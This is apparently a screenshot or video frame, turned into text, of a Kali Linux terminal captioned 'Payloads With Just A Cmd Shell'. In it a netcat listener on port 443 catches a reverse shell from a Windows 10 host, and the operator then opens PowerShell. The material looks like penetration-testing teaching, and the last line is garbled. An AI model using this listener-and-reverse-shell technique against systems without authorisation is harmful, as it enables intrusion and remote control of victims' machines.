 Applications Places Terminal Tue 17:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Payloads With
Just A Cmd Shell
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.220] from (UNKNOWN) [192.168.1.224] 51174
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
$_ M SET E